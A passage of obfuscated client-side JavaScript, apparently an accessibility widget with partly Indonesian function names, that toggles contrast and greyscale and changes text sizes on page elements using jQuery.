)+_0xf363b0(0x2a94),'kiHMQ':_0xf363b0(0x1250)+_0xf363b0(0x1afc)+_0xf363b0(0x34be)+_0xf363b0(0x2d76)+_0xf363b0(0x1bf1)+_0xf363b0(0x292)+'_2'},_0x48a46a=_0x126ed8[_0xf363b0(0x860)][_0xf363b0(0x559)]('|'),_0x2db2cc=0x140c+0xb87+-0x3b*0x89;while(!![]){switch(_0x48a46a[_0x2db2cc++]){case'0':_0x126ed8[_0xf363b0(0x1def)]($,_0x126ed8[_0xf363b0(0x215e)])[_0xf363b0(0x2428)](_0x126ed8[_0xf363b0(0xd3f)])[_0xf363b0(0x26c3)](_0x126ed8[_0xf363b0(0x2df1)]);continue;case'1':_0x126ed8[_0xf363b0(0x1def)]($,_0x126ed8[_0xf363b0(0x215e)])[_0xf363b0(0x26c3)](_0x126ed8[_0xf363b0(0x237d)]);continue;case'2':_0x126ed8[_0xf363b0(0x25a4)](action_contrash_widget[_0xf363b0(0x34bb)],0x12f*-0xe+-0x946+0x19d9)&&_0x126ed8[_0xf363b0(0x1d42)](action_grey_scale_widget[_0xf363b0(0x34bb)],-0x227f+-0x2*0x44b+-0x10d*-0x29)&&_0x126ed8[_0xf363b0(0x1def)](action_warna_kode_1,_0x126ed8[_0xf363b0(0xf97)]);continue;case'3':_0x126ed8[_0xf363b0(0x1def)]($,_0x126ed8[_0xf363b0(0x3226)])[_0xf363b0(0x55a)]({'filter':_0xf363b0(0x1c0b)+_0xf363b0(0x35a6)});continue;case'4':_0x126ed8[_0xf363b0(0x1def)]($,_0x126ed8[_0xf363b0(0x814)])[_0xf363b0(0x2e78)](_0x126ed8[_0xf363b0(0x1873)]);continue;case'5':_0x126ed8[_0xf363b0(0x2f21)](strip_loading_v3,_0x126ed8[_0xf363b0(0x1181)],_0x126ed8[_0xf363b0(0x7f2)],_0x126ed8[_0xf363b0(0xf97)]);continue;case'6':_0x126ed8[_0xf363b0(0x1def)]($,_0x126ed8[_0xf363b0(0x1181)])[_0xf363b0(0x10ab)]();continue;case'7':_0x126ed8[_0xf363b0(0x1def)]($,_0x126ed8[_0xf363b0(0x1b5f)])[_0xf363b0(0x3591)](function(_0x191400,_0x268b51){var _0x4e860d=_0xf363b0,_0x596996=_0x2cbfd5[_0x4e860d(0xdb2)][_0x4e860d(0x559)]('|'),_0x2d106b=0x90f*0x3+0x3fb*0x4+-0x2b19;while(!![]){switch(_0x596996[_0x2d106b++]){case'0':_0x1a0d53[_0x4e860d(0x28eb)](_0x2cbfd5[_0x4e860d(0x2d51)])&&(_0x268b51[_0x4e860d(0x306c)]=_0x2cbfd5[_0x4e860d(0x1b5)]);continue;case'1':_0x1a0d53[_0x4e860d(0x28eb)](_0x2cbfd5[_0x4e860d(0x25b)])&&(_0x268b51[_0x4e860d(0x306c)]=_0x2cbfd5[_0x4e860d(0x1d11)]);continue;case'2':_0x1a0d53[_0x4e860d(0x28eb)](_0x2cbfd5[_0x4e860d(0x7c0)])&&(_0x268b51[_0x4e860d(0x306c)]=_0x2cbfd5[_0x4e860d(0x1784)]);continue;case'3':_0x1a0d53[_0x4e860d(0x28eb)](_0x2cbfd5[_0x4e860d(0x2f36)])&&(_0x268b51[_0x4e860d(0x306c)]=_0x2cbfd5[_0x4e860d(0x2e7d)]);continue;case'4':var _0x1a0d53=_0x268b51[_0x4e860d(0x306c)][_0x4e860d(0x28e6)];continue;}break;}});continue;case'8':var _0x2cbfd5={'Lfejz':_0x126ed8[_0xf363b0(0xb0a)],'kCedw':_0x126ed8[_0xf363b0(0x208c)],'tmzKO':_0x126ed8[_0xf363b0(0x111c)],'jZJpI':_0x126ed8[_0xf363b0(0x3468)],'RNHao':_0x126ed8[_0xf363b0(0x3198)],'BtcKi':_0x126ed8[_0xf363b0(0x247a)],'emDdk':_0x126ed8[_0xf363b0(0x34d)],'XuDAr':_0x126ed8[_0xf363b0(0x1a32)],'dLUjg':_0x126ed8[_0xf363b0(0x18cb)]};continue;}break;}}function load_active_text_kecil(){var _0x1926ce=_0x4314ef,_0x1c87f0={'luwvJ':_0x1926ce(0xa1b)+_0x1926ce(0x9a2),'zLcDu':_0x1926ce(0xa1b)+_0x1926ce(0x1d03)+_0x1926ce(0x22de)+_0x1926ce(0x27cc),'uWdnn':function(_0x38551e,_0x5ccc00){return _0x38551e(_0x5ccc00);},'goCyD':_0x1926ce(0x2210)+_0x1926ce(0x1402)+'t','CiHvk':_0x1926ce(0xc66)+_0x1926ce(0x32ea)+_0x1926ce(0x986),'VKsup':_0x1926ce(0x2210)+_0x1926ce(0x1402)+_0x1926ce(0x10bd)+_0x1926ce(0xe48)+_0x1926ce(0x25bf)+_0x1926ce(0xc64)};_0x1c87f0[_0x1926ce(0x2908)]($,_0x1c87f0[_0x1926ce(0x22cb)])[_0x1926ce(0x26c3)](_0x1c87f0[_0x1926ce(0x7fe)]),_0x1c87f0[_0x1926ce(0x2908)]($,_0x1c87f0[_0x1926ce(0x7c9)])[_0x1926ce(0x3591)](function(_0x58b5eb,_0x561ce7){var _0x2fe402=_0x1926ce,_0x17855e=_0x561ce7[_0x2fe402(0x306c)][_0x2fe402(0x28e6)];_0x17855e[_0x2fe402(0x28eb)](_0x1c87f0[_0x2fe402(0x3230)])&&(_0x561ce7[_0x2fe402(0x306c)]=_0x1c87f0[_0x2fe402(0xdd6)]);});}function text_kecil_1(){var _0x1a36d3=_0x4314ef,_0x381a7f={'BiWnH':_0x1a36d3(0x240e)+'1','mgkbz':function(_0x9217b2,_0x5f41f8){return _0x9217b2-_0x5f41f8;},'GdZhW':function(_0xb23c6a,_0x59b4d8){return _0xb23c6a(_0x59b4d8);},'devUa':function(_0x26fc90,_0x3841b1){return _0x26fc90(_0x3841b1);},'ILOwx':_0x1a36d3(0xf4c),'riBoi':function(_0x42453b,_0x19d632){return _0x42453b(_0x19d632);},'rxUMS':function(_0x14777f,_0x101057){return _0x14777f(_0x101057);},'DHtzP':function(_0xc7120,_0x268f1d){return _0xc7120!=_0x268f1d;},'RMYsh':function(_0x41f640,_0x4bd40d){return _0x41f640>=_0x4bd40d;},'rNBVz':function(_0x482725,_0x179d6b){return _0x482725+_0x179d6b;},'kitTQ':_0x1a36d3(0x31f5),'iPGEF':_0x1a36d3(0x2672),'FJwfs':function(_0x23424a,_0x547ae7){return _0x23424a(_0x547ae7);},'SvmmY':_0x1a36d3(0x1294)+_0x1a36d3(0xc32)+_0x1a36d3(0x23e7)+_0x1a36d3(0xf13),'tOOYv':function(_0x63051,_0x273d66,_0x418462,_0x4fa74c){return _0x63051(_0x273d66,_0x418462,_0x4fa74c);},'nyUTJ':_0x1a36d3(0x4d6)+_0x1a36d3(0x2f1c),'IMZSv':_0x1a36d3(0x130e),'dHzjY':_0x1a36d3(0x1006)+_0x1a36d3(0x2721)+_0x1a36d3(0x35ec)+_0x1a36d3(0x1fe4)};_0x381a7f[_0x1a36d3(0xb16)]($,_0x381a7f[_0x1a36d3(0x2e05)])[_0x1a36d3(0x10ab)](),_0x381a7f[_0x1a36d3(0x1306)](strip_loading_v4,_0x381a7f[_0x1a36d3(0x2e05)],_0x381a7f[_0x1a36d3(0x3533)],_0x381a7f[_0x1a36d3(0x91d)]),_0x381a7f[_0x1a36d3(0x664)]($,_0x381a7f[_0x1a36d3(0x34d5)])[_0x1a36d3(0x3591)](function(_0x1c8621,_0x3f95fb){var _0x2ee568=_0x1a36d3,_0x23da02=_0x381a7f[_0x2ee568(0x27ba)][_0x2ee568(0x559)]('|'),_0x2b0c5d=0x1ba0+-0x2316+0x776;while(!![]){switch(_0x23da02[_0x2b0c5d++]){case'0':var _0x8a3440=_0x381a7f[_0x2ee568(0x478)](_0x381a7f[_0x2ee568(0xae4)](parseInt,_0x54ef18),0x36c+-0x11b7+0xe4d);continue;case'1':_0x381a7f[_0x2ee568(0xabc)]($,_0x3f95fb)[_0x2ee568(0x2696)+'nt'](_0x381a7f[_0x2ee568(0x1727)],_0x166466);continue;case'2':var _0x54ef18=_0x381a7f[_0x2ee568(0x153b)]($,_0x3f95fb)[_0x2ee568(0x55a)](_0x381a7f[_0x2ee568(0x1727)]);continue;case'3':!_0x381a7f[_0x2ee568(0xb16)](isBlank,_0x166466)&&_0x381a7f[_0x2ee568(0x332b)](_0x166466,undefined)&&_0x381a7f[_0x2ee568(0x332b)](_0x166466,'')?_0x381a7f[_0x2ee568(0x1b63)](_0x8a3440,-0x1ecb*0x1+0xffd+0x7*0x21e)?_0x166466=_0x381a7f[_0x2ee568(0x104d)](_0x8a3440,'px'):_0x166466=_0x381a7f[_0x2ee568(0x33a7)]:_0x166466=_0x381a7f[_0x2ee568(0x2117)];continue;case'4':_0x381a7f[_0x2ee568(0x664)]($,_0x3f95fb)[_0x2ee568(0x55a)](_0x381a7f[_0x2ee568(0x1727)],'');continue;case'5':var _0x166466=_0x54ef18;continue;}break;}});}function text_kecil_2(){var _0x1af0ab=_0x4314ef,_0x7299a7={'PAiHQ':_0x1af0ab(0x1ad4),'frQSS':function(_0x28f242,_0x5342e9){return _0x28f242(_0x5342e9);},'QYFiC':_0x1af0ab(0x1294)+_0x1af0ab(0xc32)+_0x1af0ab(0x23e7)+_0x1af0ab(0xf13),'cpDts':_0x1af0ab(0x361f)+'1','rDnkl':function(_0x4879a1,_0x56547a){return _0x4879a1(_0x56547a);},'OGqKl':_0x1af0ab(0xf4c),'mRhRA':function(_0x563c1e,_0x5e7d1b){return _0x563c1e-_0x5e7d1b;},'SIqLR':function(_0x4784fd,_0x15993b){return _0x4784fd(_0x15993b);},'MPjQH':function(_0x2fa25d,_0x1a2e31){return _0x2fa25d!=_0x1a2e31;},'HKwMx':function(_0x50e2dc,_0x5ead11){return _0x50e2dc>=_0x5ead11;},'EbZhU':function(_0x3b51a9,_0x1e417f){return _0x3b51a9+_0x1e417f;},'aAszz':_0x1af0ab(0x31f5),'DhLHJ':_0x1af0ab(0x165a),'guDGn':function(_0x5b9a53,_0x12c62f){return _0x5b9a53(_0x12c62f);},'OCYfr':function(_0x3b600f,_0x42b482,_0x865abb,_0x125774){return _0x3b600f(_0x42b482,_0x865abb,_0x125774);},'nOWoz':_0x1af0ab(0x4d6)+_0x1af0ab(0x1b45),'yweHl':_0x1af0ab(0x130e),'XkrcZ':function(_0x57a181,_0x16b57b,_0x4647aa,_0x41bf62){return _0x57a181(_0x16b57b,_0x4647aa,_0x41bf62);},'xvLXN':_0x1af0ab(0x4d6)+_0x1af0ab(0x2f1c),'zZCgn':function(_0x310e19,_0x304803){return _0x310e19(_0x304803);},'OUXaW':_0x1af0ab(0x1006)+_0x1af0ab(0x2721)+_0x1af0ab(0x35ec)+_0x1af0ab(0x1fe4)},_0x2691ee=_0x7299a7[_0x1af0ab(0x2a67)][_0x1af0ab(0x559)]('|'),_0x1fc90e=0x1dc3+-0x1843+-0x160*0x4;while(!![]){switch(_0x2691ee[_0x1fc90e++]){case'0':_0x7299a7[_0x1af0ab(0x1cb7)]($,_0x7299a7[_0x1af0ab(0x1f04)])[_0x1af0ab(0x10ab)]();continue;case'1':var _0xa3dcc8={'dZSHl':_0x7299a7[_0x1af0ab(0x8f7)],'hVJCl':function(_0x1c1e13,_0x32c4ed){var _0x1834a7=_0x1af0ab;return _0x7299a7[_0x1834a7(0xa53)](_0x1c1e13,_0x32c4ed);},'rLpTk':_0x7299a7[_0x1af0ab(0x23fc)],'Trjci':function(_0x2adb61,_0x460a35){var _0x449fd2=_0x1af0ab;return _0x7299a7[_0x449fd2(0x2e44)](_0x2adb61,_0x460a35);},'VUzdR':function(_0x2fdd69,_0x121afb){var _0x1d043c=_0x1af0ab;return _0x7299a7[_0x1d043c(0x193e)](_0x2fdd69,_0x121afb);},'XDpXG':function(_0x1811a3,_0x5c6dde){var _0x23fa50=_0x1af0ab;return _0x7299a7[_0x23fa50(0x193e)](_0x1811a3,_0x5c6dde);},'GIjbT':function(_0x30930f,_0x2e329a){var _0x2c2aa5=_0x1af0ab;return _0x7299a7[_0x2c2aa5(0x261a)](_0x30930f,_0x2e329a);},'cdwWU':function(_0x1288f8,_0x3f91e4){var _0x599f77=_0x1af0ab;return _0x7299a7[_0x599f77(0xf5a)](_0x1288f8,_0x3f91e4);},'uRtXa':function(_0x5e8011,_0xbb6275){var _0x15cec3=_0x1af0ab;return _0x7299a7[_0x15cec3(0x173e)](_0x5e8011,_0xbb6275);},'liGMn':_0x7299a7[_0x1af0ab(0x2c40)],'AThIv':_0x7299a7[_0x1af0ab(0x2eaa)],'bepaz':function(_0x32348b,_0x4dec4f){var _0x59e415=_0x1af0ab;return _0x7299a7[_0x59e415(0x1070)](_0x32348b,_0x4dec4f);}};continue;case'2':_0x7299a7[_0x1af0ab(0xb6f)](strip_loading_v4,_0x7299a7[_0x1af0ab(0x1f04)],_0x7299a7[_0x1af0ab(0x11dc)],_0x7299a7[_0x1af0ab(0x1404)]);continue;case'3':_0x7299a7[_0x1af0ab(0x1f2c)](strip_loading_v4,_0x7299a7[_0x1af0ab(0x1f04)],_0x7299a7[_0x1af0ab(0x2c44)],_0x7299a7[_0x1af0ab(0x1404)]);continue;case'4':_0x7299a7[_0x1af0ab(0x32a5)]($,_0x7299a7[_0x1af0ab(0x13ac)])[_0x1af0ab(0x3591)](function(_0x49f89e,_0x4f68b3){var _0x591ae4=_0x1af0ab,_0x3f695b=_0xa3dcc8[_0x591ae4(0x35b5)][_0x591ae4(0x559)]('|'),_0x96f979=-0xe2f+0x1108+-0x1b*0x1b;while(!![]){switch(_0x3f695b[_0x96f979++]){case'0':var _0x3eb7b5=_0x1ead67;continue;case'1':_0xa3dcc8[_0x591ae4(0x2da2)]($,_0x4f68b3)[_0x591ae4(0x2696)+'nt'](_0xa3dcc8[_0x591ae4(0xf48)],_0x3eb7b5);continue;case'2':var _0x4daa1a=_0xa3dcc8[_0x591ae4(0xb73)](_0xa3dcc8[_0x591ae4(0x2da2)](parseInt,_0x1ead67),-0x59*-0x4e+0x84*0x43+-0x3da6);continue;case'3':var _0x1ead67=_0xa3dcc8[_0x591ae4(0x2d36)]($,_0x4f68b3)[_0x591ae4(0x55a)](_0xa3dcc8[_0x591ae4(0xf48)]);continue;case'4':!_0xa3dcc8[_0x591ae4(0x211d)](isBlank,_0x3eb7b5)&&_0xa3dcc8[_0x591ae4(0x13a5)](_0x3eb7b5,undefined)&&_0xa3dcc8[_0x591ae4(0x13a5)](_0x3eb7b5,'')?_0xa3dcc8[_0x591ae4(0x275c)](_0x4daa1a,0x21a5+0x1869+-0x2*0x1d05)?_0x3eb7b5=_0xa3dcc8[_0x591ae4(0x2735)](_0x4daa1a,'px'):_0x3eb7b5=_0xa3dcc8[_0x591ae4(0x246d)]:_0x3eb7b5=_0xa3dcc8[_0x591ae4(0x328c)];continue;case'5':_0xa3dcc8[_0x591ae4(0x36a)]($,_0x4f68b3)[_0x591ae4(0x55a)](_0xa3dcc8[_0x591ae4(0xf48)],'');continue;}break;}});continue;}break;}}function text_kecil_3(){var _0x1607ac=_0x4314ef,_0x23f0c7={'tCxHL':_0x1607ac(0x158d)+'4','XLjoX':function(_0x2d4189,_0x911f23,_0x392826,_0x1828f3){return _0x2d4189(_0x911f23,_0x392826,_0x1828f3);},'UgfjM':_0x1607ac(0x1294)+_0x1607ac(0xc32)+_0x1607ac(0x23e7)+_0x1607ac(0xf13),'bbfIw':_0x1607ac(0x4d6)+_0x1607ac(0x1e0e),'Hvhkb':_0x1607ac(0x130e),'WGGwZ':_0x1607ac(0x4d6)+_0x1607ac(0x1b45),'KBqcu':function(_0x445b09,_0x5776b1){return _0x445b09(_0x5776b1);},'DyRve':_0x1607ac(0x2261)+'5','Gldty':_0x1607ac(0xf4c),'NlcAW':function(_0x12984e,_0x52d529){return _0x12984e!=_0x52d529;},'VsBHp':function(_0x31353c,_0x15ee85){return _0x31353c>=_0x15ee85;},'RWiBJ':function(_0x356978,_0x35ca22){return _0x356978+_0x35ca22;},'HamHK':_0x1607ac(0x31f5),'vwavz':_0x1607ac(0x356c),'rcktS':function(_0x254fdb,_0x55f9ee){return _0x254fdb-_0x55f9ee;},'mAvkc':function(_0x45dd65,_0x1c541e){return _0x45dd65(_0x1c541e);},'PaUdq':_0x1607ac(0x1006)+_0x1607ac(0x2721)+_0x1607ac(0x35ec)+_0x1607ac(0x1fe4),'UJPzt':_0x1607ac(0x4d6)+_0x1607ac(0x2f1c)},_0x317ad0=_0x23f0c7[_0x1607ac(0x30b)][_0x1607ac(0x559)]('|'),_0x3c38a3=-0x7*0x423+-0x153+0x1e48;while(!![]){switch(_0x317ad0[_0x3c38a3++]){case'0':_0x23f0c7[_0x1607ac(0x1a1f)](strip_loading_v4,_0x23f0c7[_0x1607ac(0x1de0)],_0x23f0c7[_0x1607ac(0x1ca1)],_0x23f0c7[_0x1607ac(0x17cc)]);continue;case'1':_0x23f0c7[_0x1607ac(0x1a1f)](strip_loading_v4,_0x23f0c7[_0x1607ac(0x1de0)],_0x23f0c7[_0x1607ac(0xdcb)],_0x23f0c7[_0x1607ac(0x17cc)]);continue;case'2':_0x23f0c7[_0x1607ac(0x7a1)]($,_0x23f0c7[_0x1607ac(0x1de0)])[_0x1607ac(0x10ab)]();continue;case'3':var _0x175a4b={'cVDfd':_0x23f0c7[_0x1607ac(0x338f)],'pUawb':function(_0x543320,_0x31573d){var _0x54b651=_0x1607ac;return _0x23f0c7[_0x54b651(0x7a1)](_0x543320,_0x31573d);},'btoCL':_0x23f0c7[_0x1607ac(0x2a29)],'xxazS':function(_0x10c1ef,_0x5cc882){var _0x462713=_0x1607ac;return _0x23f0c7[_0x462713(0x10d4)](_0x10c1ef,_0x5cc882);},'ZWdcg':function(_0x29dddc,_0x2d1b8c){var _0x3362b2=_0x1607ac;return _0x23f0c7[_0x3362b2(0x19c1)](_0x29dddc,_0x2d1b8c);},'Ajnlo':function(_0x18006e,_0x4e1c74){var _0x38b9fd=_0x1607ac;return _0x23f0c7[_0x38b9fd(0xc18)](_0x18006e,_0x4e1c74);},'UUbrO':_0x23f0c7[_0x1607ac(0x29b6)],'ddpXs':_0x23f0c7[_0x1607ac(0xb5b)],'qOFLT':function(_0x4e885a,_0x1b2224){var _0x442ee8=_0x1607ac;return _0x23f0c7[_0x442ee8(0x1e41)](_0x4e885a,_0x1b2224);},'HzfUf':function(_0x3cdec2,_0x3fb32a){var _0x889edb=_0x1607ac;return _0x23f0c7[_0x889edb(0x12d5)](_0x3cdec2,_0x3fb32a);},'vVpLt':function(_0x38c048,_0x135e2d){var _0x3c54f2=_0x1607ac;return _0x23f0c7[_0x3c54f2(0x7a1)](_0x38c048,_0x135e2d);}};continue;case'4':_0x23f0c7[_0x1607ac(0x7a1)]($,_0x23f0c7[_0x1607ac(0xfed)])[_0x1607ac(0x3591)](function(_0xb967ea,_0x5840ca){var _0x7201d5=_0x1607ac,_0x2b3151=_0x175a4b[_0x7201d5(0xaff)][_0x7201d5(0x559)]('|'),_0xc9febb=0x1*0xc79+0xa6a+-0x16e3;while(!![]){switch(_0x2b3151[_0xc9febb++]){case'0':var _0x345b63=_0x495091;continue;case'1':var _0x495091=_0x175a4b[_0x7201d5(0xa1a)]($,_0x5840ca)[_0x7201d5(0x55a)](_0x175a4b[_0x7201d5(0x13e8)]);continue;case'2':!_0x175a4b[_0x7201d5(0xa1a)](isBlank,_0x345b63)&&_0x175a4b[_0x7201d5(0x153e)](_0x345b63,undefined)&&_0x175a4b[_0x7201d5(0x153e)](_0x345b63,'')?_0x175a4b[_0x7201d5(0x3188)](_0x23ea14,0x4d*-0x57+-0x18b3+-0xa7*-0x4e)?_0x345b63=_0x175a4b[_0x7201d5(0x2f32)](_0x23ea14,'px'):_0x345b63=_0x175a4b[_0x7201d5(0x2089)]:_0x345b63=_0x175a4b[_0x7201d5(0x282e)];continue;case'3':var _0x23ea14=_0x175a4b[_0x7201d5(0x86d)](_0x175a4b[_0x7201d5(0xcb2)](parseInt,_0x495091),0x1c60+-0x8e0*-0x4+-0x3fda);continue;case'4':_0x175a4b[_0x7201d5(0xa1a)]($,_0x5840ca)[_0x7201d5(0x55a)](_0x175a4b[_0x7201d5(0x13e8)],'');continue;case'5':_0x175a4b[_0x7201d5(0x24f2)]($,_0x5840ca)[_0x7201d5(0x2696)+'nt'](_0x175a4b[_0x7201d5(0x13e8)],_0x345b63);continue;}break;}});continue;case'5':_0x23f0c7[_0x1607ac(0x1a1f)](strip_loading_v4,_0x23f0c7[_0x1607ac(0x1de0)],_0x23f0c7[_0x1607ac(0x639)],_0x23f0c7[_0x1607ac(0x17cc)]);continue;}break;}}function text_kecil_4(){var _0x65d2ea=_0x4314ef,_0x5103e0={'OKLRw':_0x65d2ea(0x27fe)+_0x65d2ea(0xa6d),'TSBce':function(_0x3746c8,_0x43564a,_0x217f76,_0x1b361e){return _0x3746c8(_0x43564a,_0x217f76,_0x1b361e);},'UfwYz':_0x65d2ea(0x1294)+_0x65d2ea(0xc32)+_0x65d2ea(0x23e7)+_0x65d2ea(0xf13),'Eptbk':_0x65d2ea(0x4d6)+_0x65d2ea(0x1b34),'fQzHJ':_0x65d2ea(0x130e),'dDaAe':function(_0x16f4f8,_0x54d9e0,_0x5acd71,_0x56ff09){return _0x16f4f8(_0x54d9e0,_0x5acd71,_0x56ff09);},'DJULC':_0x65d2ea(0x4d6)+_0x65d2ea(0x1e0e),'fIfIk':function(_0x14b353,_0x712b08){return _0x14b353(_0x712b08);},'FoUdF':_0x65d2ea(0x4d6)+_0x65d2ea(0x1b45),'FHrPg':_0x65d2ea(0x4d6)+_0x65d2ea(0x2f1c),'MflwV':_0x65d2ea(0xdb5)+'0','tidXB':_0x65d2ea(0xf4c),'JUoaF':function(_0x3418f7,_0x26d6b0){return _0x3418f7-_0x26d6b0;},'lfkqA':function(_0x4b88fe,_0x1143a3){return _0x4b88fe(_0x1143a3);},'Wfgyj':function(_0x1530ea,_0x385ac7){return _0x1530ea!=_0x385ac7;},'hgECj':function(_0x121e03,_0x5be4b5){return _0x121e03>=_0x5be4b5;},'yEBow':function(_0x344a82,_0x5a1a9c){return _0x344a82+_0x5a1a9c;},'QJDso':_0x65d2ea(0x31f5),'ozQOF':_0x65d2ea(0x15e0),'TwHWI':function(_0x28050d,_0x2024a9){return _0x28050d(_0x2024a9);},'PCUgx':_0x65d2ea(0x1006)+_0x65d2ea(0x2721)+_0x65d2ea(0x35ec)+_0x65d2ea(0x1fe4)},_0x24c076=_0x5103e0[_0x65d2ea(0x2366)][_0x65d2ea(0x559)]('|'),_0x32449d=0x745*0x1+0x4*0x74+-0x4b*0x1f;while(!![]){switch(_0x24c076[_0x32449d++]){case'0':_0x5103e0[_0x65d2ea(0x28ff)](strip_loading_v4,_0x5103e0[_0x65d2ea(0x20db)],_0x5103e0[_0x65d2ea(0x3538)],_0x5103e0[_0x65d2ea(0x24a8)]);continue;case'1':_0x5103e0[_0x65d2ea(0x11bf)](strip_loading_v4,_0x5103e0[_0x65d2ea(0x20db)],_0x5103e0[_0x65d2ea(0x23a2)],_0x5103e0[_0x65d2ea(0x24a8)]);continue;case'2':_0x5103e0[_0x65d2ea(0x10eb)]($,_0x5103e0[_0x65d2ea(0x20db)])[_0x65d2ea(0x10ab)]();continue;case'3':_0x5103e0[_0x65d2ea(0x11bf)](strip_loading_v4,_0x5103e0[_0x65d2ea(0x20db)],_0x5103e0[_0x65d2ea(0x19ca)],_0x5103e0[_0x65d2ea(0x24a8)]);continue;case'4':_0x5103e0[_0x65d2ea(0x11bf)](strip_loading_v4,_0x5103e0[_0x65d2ea(0x20db)],_0x5103e0[_0x65d2ea(0x305a)],_0x5103e0[_0x65d2ea(0x24a8)]);continue;case'5':var _0x4baac8={'XwyZp':_0x5103e0[_0x65d2ea(0x25a5)],'SaqrA':function(_0x4ec03a,_0x3ec658){var _0x579912=_0x65d2ea;return _0x5103e0[_0x579912(0x10eb)](_0x4ec03a,_0x3ec658);},'IShrn':_0x5103e0[_0x65d2ea(0x2352)],'xmLiy':function(_0x1e6ae9,_0x36ebc1){var _0x587adf=_0x65d2ea;return _0x5103e0[_0x587adf(0x34df)](_0x1e6ae9,_0x36ebc1);},'zoIIr':function(_0x22508e,_0x19a4a6){var _0x29e930=_0x65d2ea;return _0x5103e0[_0x29e930(0x2c1f)](_0x22508e,_0x19a4a6);},'MMuyj':function(_0x4595f1,_0x3cbd2f){var _0x21f1e5=_0x65d2ea;return _0x5103e0[_0x21f1e5(0x50b)](_0x4595f1,_0x3cbd2f);},'bQpOh':function(_0x137525,_0x3b6f9d){var _0x3ac419=_0x65d2ea;return _0x5103e0[_0x3ac419(0x2e74)](_0x137525,_0x3b6f9d);},'cpxTV':function(_0x5c7749,_0x24dd7f){var _0x225a13=_0x65d2ea;return _0x5103e0[_0x225a13(0x1a79)](_0x5c7749,_0x24dd7f);},'keLYk':_0x5103e0[_0x65d2ea(0x2c9e)],'RRQoU':_0x5103e0[_0x65d2ea(0x1831)]};continue;case'6':_0x5103e0[_0x65d2ea(0x3256)]($,_0x5103e0[_0x65d2ea(0x179f)])[_0x65d2ea(0x3591)](function(_0x236ada,_0x4da95d){var _0x2015f4=_0x65d2ea,_0x3095f3=_0x4baac8[_0x2015f4(0x26bf)][_0x2015f4(0x559)]('|'),_0x405f6e=0x37+-0x1cc9*-0x1+-0x1d00;while(!![]){switch(_0x3095f3[_0x405f6e++]){case'0':_0x4baac8[_0x2015f4(0x306f)]($,_0x4da95d)[_0x2015f4(0x2696)+'nt'](_0x4baac8[_0x2015f4(0x1cc2)],_0x51ac09);continue;case'1':var _0x92866a=_0x4baac8[_0x2015f4(0x1d32)](_0x4baac8[_0x2015f4(0x2b12)](parseInt,_0x7e4d3f),0x1e8a+-0x1*-0xcc1+0x1*-0x2b43);continue;case'2':_0x4baac8[_0x2015f4(0x306f)]($,_0x4da95d)[_0x2015f4(0x55a)](_0x4baac8[_0x2015f4(0x1cc2)],'');continue;case'3':var _0x51ac09=_0x7e4d3f;continue;case'4':!_0x4baac8[_0x2015f4(0x2b12)](isBlank,_0x51ac09)&&_0x4baac8[_0x2015f4(0x786)](_0x51ac09,undefined)&&_0x4baac8[_0x2015f4(0x786)](_0x51ac09,'')?_0x4baac8[_0x2015f4(0x278f)](_0x92866a,0x1*0x25e1+0x9*0x25e+0x1cb*-0x21)?_0x51ac09=_0x4baac8[_0x2015f4(0xeca)](_0x92866a,'px'):_0x51ac09=_0x4baac8[_0x2015f4(0x2e31)]:_0x51ac09=_0x4baac8[_0x2015f4(0x541)];continue;case'5':var _0x7e4d3f=_0x4baac8[_0x2015f4(0x306f)]($,_0x4da95d)[_0x2015f4(0x55a)](_0x4baac8[_0x2015f4(0x1cc2)]);continue;}break;}});continue;}break;}}function clear_set_text_besar(){var _0x7029f=_0x4314ef,_0x52b3a7={'fCBbj':_0x7029f(0xa0f)+_0x7029f(0x11d5)+'|5','nIoEU':function(_0xdab64a,_0x122d80,_0x5d78a8,_0x3f2dd9){return _0xdab64a(_0x122d80,_0x5d78a8,_0x3f2dd9);},'sUSBj':_0x7029f(0x1294)+_0x7029f(0xc32)+_0x7029f(0x511)+_0x7029f(0xf13),'ftgYS':_0x7029f(0x4d6)+_0x7029f(0x2f1c),'ftVDC':_0x7029f(0x293),'YXzUa':function(_0x30743e,_0x222890,_0x316898,_0x1d0f9d){return _0x30743e(_0x222890,_0x316898,_0x1d0f9d);},'UaKKb':_0x7029f(0x4d6)+_0x7029f(0x1e0e),'LWoQd':_0x7029f(0x4d6)+_0x7029f(0x1b45),'tulrx':_0x7029f(0x237e)+_0x7029f(0xc8a)+'r','qAnex':_0x7029f(0xa1b)+_0x7029f(0x9a2),'aymqt':function(_0x3488f5,_0xa637b9,_0x12e560,_0x2abf66){return _0x3488f5(_0xa637b9,_0x12e560,_0x2abf66);},'IVrRW':_0x7029f(0x4d6)+_0x7029f(0x1b34),'wpfCy':function(_0x2a4249,_0x42b3a7){return _0x2a4249(_0x42b3a7);},'IttZE':_0x7029f(0x1006)+_0x7029f(0x2721)+_0x7029f(0x35ec)+_0x7029f(0x1fe4),'ywCTW':function(_0x3706ee,_0x1f921a){return _0x3706ee(_0x1f921a);},'TVXnt':_0x7029f(0x2210)+_0x7029f(0x24c7)+'t','EHNNz':_0x7029f(0xc66)+_0x7029f(0x32ea)+_0x7029f(0x986),'IUSwF':_0x7029f(0x1055),'fCydi':function(_0x3de964,_0x4f104a){return _0x3de964(_0x4f104a);},'FFETd':_0x7029f(0xa38)+_0x7029f(0x37a)+_0x7029f(0x163d),'YYFdR':_0x7029f(0xc66)+_0x7029f(0xf0a)+_0x7029f(0x27e0)+_0x7029f(0x4bc),'ygCLv':function(_0xd5596,_0x50f403){return _0xd5596(_0x50f403);},'Qfwrn':_0x7029f(0x2210)+_0x7029f(0x24c7)+_0x7029f(0x10bd)+_0x7029f(0xe48)+_0x7029f(0x25bf)+_0x7029f(0xc64)},_0x547453=_0x52b3a7[_0x7029f(0x2d16)][_0x7029f(0x559)]('|'),_0x435bb6=0x1c18+-0x2e1*0xd+0x955;while(!![]){switch(_0x547453[_0x435bb6++]){case'0':_0x52b3a7[_0x7029f(0x1c6d)](strip_loading_v4,_0x52b3a7[_0x7029f(0x2f82)],_0x52b3a7[_0x7029f(0x1cba)],_0x52b3a7[_0x7029f(0x62b)]);continue;case'1':_0x52b3a7[_0x7029f(0x15d5)](strip_loading_v4,_0x52b3a7[_0x7029f(0x2f82)],_0x52b3a7[_0x7029f(0x26b0)],_0x52b3a7[_0x7029f(0x62b)]);continue;case'2':_0x52b3a7[_0x7029f(0x15d5)](strip_loading_v4,_0x52b3a7[_0x7029f(0x2f82)],_0x52b3a7[_0x7029f(0x2ec0)],_0x52b3a7[_0x7029f(0x62b)]);continue;case'3':var 